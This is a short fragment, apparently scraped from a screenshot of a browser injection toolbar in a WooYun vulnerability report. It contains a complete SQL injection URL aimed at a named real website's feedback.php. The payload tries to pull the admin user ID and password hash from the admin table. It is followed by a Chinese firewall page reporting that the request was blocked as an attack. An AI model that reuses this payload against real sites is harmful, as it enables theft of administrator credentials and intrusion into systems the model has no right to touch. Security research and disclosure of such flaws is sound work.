 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.fywealth.cn/plus/feedback.php?validate=SEYY&action=send&comtype=comments&fid=1&isconfirm=yes&msg=90sec&typeid=0','3','4','5','0','1351739660', '0','0','0','0','0','aaaaaa'),('1532','2',@
(select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1))%23
Enable Post data Enable Referrer
405 很抱歉，由于您访问的URL有可能对网站造成安全威胁，您的访问被阻断。
存在攻击行为
访问者 应用防火墙 网站
www.wooyun.org